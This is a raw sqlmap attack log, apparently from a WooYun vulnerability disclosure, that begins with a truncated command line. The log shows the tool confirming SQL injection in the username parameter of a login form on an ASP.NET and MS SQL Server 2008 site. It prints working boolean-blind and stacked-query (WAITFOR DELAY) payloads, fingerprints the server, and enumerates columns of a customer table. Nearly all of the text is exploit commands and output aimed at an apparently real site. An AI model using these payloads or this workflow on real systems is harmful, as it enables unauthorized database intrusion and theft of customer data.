 action=login&str_username=abc123&str_userpwd=aaa111&reb=false" -p "str_username" -D esfX -T dbo.Cust
sqlmap {1.0-dev-nongit-20150521}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
and are not responsible for any misuse or damage caused by this program
[*] starting at 12:50:11
[12:50:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:50:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: str_username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hz=&action=login&str_username=abc123' AND 4812=4812 AND 'oXkM'='oXkM&str_userpwd=aaa111
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: hz=&action=login&str_username=abc123';WAITFOR DELAY '0:0:5'--&str_userpwd=aaa111&reb=fa
---
[12:50:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:50:12] [INFO] fetching columns for table 'Cust' in database 'esfX'
[12:50:12] [INFO] resumed: 4
[12:50:12] [INFO] resumed: Custid
[12:50:12] [INFO] resumed: Custname
[12:50:12] [INFO] resumed: CustTel
[12:50:12] [INFO] resumed: TX
[12:50:12] [INFO] fetching entries for table 'Cust' in database 'esfX'
[12:50:12] [INFO] fetching number of entries for table 'Cust' in database 'esfX'
[12:50:12] [INFO] resumed: 0
[12:50:12] [WARNING] table 'Cust' in database 'esfX' appears to be empty
Database: esfX
Table: Cust
[0 entries]
+--------+----+---------+----------+
| Custid | TX | CustTel | Custname |
+--------+----+---------+----------+
+--------+----+---------+----------+
www.wooyun.org